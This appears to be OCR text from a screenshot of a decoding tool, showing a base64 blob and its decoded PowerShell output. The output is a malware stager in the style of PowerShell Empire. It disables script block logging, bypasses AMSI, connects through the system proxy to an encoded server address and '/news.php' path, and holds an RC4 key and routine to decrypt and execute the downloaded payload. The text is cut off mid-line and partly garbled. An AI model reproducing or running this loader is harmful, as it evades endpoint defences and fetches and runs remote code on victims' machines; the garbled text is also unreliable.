 UAZAAuAEQAbwB3AE4ATABvAGEAZABEAGEAdABBACgAJABTAEUAcgArACQAdAApADsAJABpAHYAPQAkAEQAQQBUAEEA
WwAwAC4ALgAzAF0AOwAkAEQAYQBUAEEAPQAkAGQAQQBUAEEAWwA0AC4ALgAkAEQAYQBUAEEALgBMAEUAbgBHAHQASA
BdADsALQBKAE8AaQBOAFsAQwBoAGEAcgBbAF0AXQAoACYAIAAkAFIAIAAkAGQAQQB0AGEAIAAoACQASQBWACsAJABL
ACkAKQB8AEkARQBYAA==
5177 1 Raw Bytes LF
Strict mode
Output
$a18e1['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\ScriptB'+'lockLo
gging']=$VAl}
ELsE{[ScRipTBlOCK]."GeTFIE`Ld"('signatures','N'+'onPublic,Static').SEtVAlUe($NuLL,(NEw-
OBjeCt
CoLLEcTiONS.GeNerIc.HAsHSet[STring]))}$ReF=[Ref].AsSEMBly.GeTTyPe('System.Management.Autom
ation.Amsi'+'Utils');$Ref.GEtFIeLd('amsiInitF'+'ailed','NonPublic,Static').SEtVALue($NULl,
$tRUe);};[SYStEm.NeT.ServICePoINtMAnAgER]::EXpeCT100ContINue=0;$7a6eD=NeW-OBJeCT
SYsteM.Net.WEbClIeNT;$u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like
Gecko';
$ser=$([TeXT.ENCodiNG]::UnicodE.GetStriNG([CoNVeRT]::FroMBASe64StRInG('aAB0AHQAcAA6AC8ALwA
xADAALgAxADAALgAxADAALgA1AA==')));$t='/news.php';$7A6Ed.HEAders.Add('User-Agent',$u);
$7a6Ed.PROxY=[SySTEm.NET.WebREQUesT]::DefAULtWeBPRoXY;$7a6ED.PROXY.CRedEntIAlS =
[SYsTEM.NEt.CRedEnTIaLCachE]::DEFaUltNETwoRKCrEdeNtIALS;$Script:Proxy = $7a6ed.Proxy;
$K=[SysteM.TeXT.EnCoDIng]::ASCII.GeTByTeS('qm.@)5y?XxuSA-=VD467*|OLWB~rn8^I');$R={$D,
$K=$Args;$S=0..255;0..255|%{$J=($J+$S[$_]+$K[$_%$K.CoUnt])%256;$S[$_],$S[$J]=$S[$J],
$S[$_]};$D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-
BxoR$S[($S[$I]+$S[$H])%256]}};$7A6ed.HeADers.Add("Cookie","KuUzuid=VmeKV5dekg9y7k/
Auto Bake